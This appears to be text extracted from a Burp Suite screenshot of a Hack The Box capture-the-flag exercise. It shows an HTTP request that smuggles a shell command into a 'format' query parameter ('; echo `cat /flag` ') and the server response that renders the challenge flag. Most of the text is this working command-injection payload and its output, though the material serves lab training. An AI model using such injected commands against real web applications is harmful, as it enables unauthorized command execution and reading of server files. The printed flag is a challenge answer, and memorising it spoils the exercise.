 Request
Pretty Raw Hex \n
1 GET /?format='; echo `cat /flag` ' HTTP/1.1
2 Host: 94.237.54.116:50298
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Referer: http://94.237.54.116:50298/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
23 <li class="nav-item">
24 <a class="nav-link" href="?format=%Y-%m-%d">
What's the date? <span class="sr-only">
(current)
</span>
</a>
25 </li>
26 </ul>
27 </div>
28 </nav>
29 <div class="jumbotron vertical-center">
30 <div class="container">
31 <div class="container">
32 <h1 class="jumbotron-heading">
><span class='text-muted'>
It's
</span>
HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3_63a452147ae0708ee9f65da2209f5d6c}<span
class='text-muted'>
.
</span>
</h1>
33 </div>
34 </div>
35 </div>
36 </body>
37 <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity="
sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n" crossorigin="anonymous">
</script>
38 <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="
sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous">
</script>
39 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="
sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous">
HTB{
1 match